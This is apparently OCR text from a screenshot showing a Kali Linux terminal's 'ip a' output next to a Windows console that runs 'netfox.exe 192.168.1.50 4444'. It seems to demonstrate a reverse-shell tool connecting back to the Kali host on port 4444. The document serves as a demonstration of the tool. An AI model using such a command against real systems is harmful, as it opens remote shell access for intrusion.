 C:\Windows\SYSTEM32\cmd.exe
File Actions Edit View Help
┌──(test㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:81:d4:6e brd ff:ff:ff:ff:ff:ff
inet 192.168.1.50/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
valid_lft 86280sec preferred_lft 86280sec
inet6 fe80::20c:29ff:fe81:d46e/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(test㉿kali)-[~]
└─$
Microsoft Windows [Version 10.0.19043.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Root\Desktop\netfox\x64\Release>
C:\Windows\System32\cmd.exe - netfox.exe 192.168.1.50 4444
Microsoft Windows [Version 10.0.19043.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Root\Desktop\netfox\x64\Release>netfox.exe 192.168.1.50 4444